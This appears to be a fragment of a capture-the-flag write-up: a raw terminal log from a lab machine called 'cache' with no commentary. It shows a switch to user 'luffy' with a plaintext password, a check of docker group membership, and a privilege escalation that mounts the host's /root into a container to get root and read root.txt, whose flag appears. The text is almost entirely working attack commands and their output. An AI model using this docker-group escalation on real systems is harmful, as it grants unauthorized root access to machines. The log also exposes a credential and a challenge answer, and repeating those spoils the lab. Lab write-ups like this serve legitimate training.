 ash@cache:~$ su luffy
su luffy
Password: 0n3_p1ec3
luffy@cache:/home/ash$ id
id
uid=1001(luffy) gid=1001(luffy) groups=1001(luffy),999(docker)
luffy@cache:/home/ash$ docker image ls
docker image ls
REPOSITORY TAG IMAGE ID CREATED SIZE
ubuntu latest 2ca708c1c9cc 17 months ago 64.2MB
luffy@cache:/home/ash$ docker run -v /root/:/mnt -it 2ca708c1c9cc
docker run -v /root/:/mnt -it 2ca708c1c9cc
root@955fcbc57f0a:/# cd /mnt
cd /mnt
root@955fcbc57f0a:/mnt# ls
ls
root.txt run.sh should_work
root@955fcbc57f0a:/mnt# cat root.txt
cat root.txt
21a9 04f8
root@955fcbc57f0a:/mnt#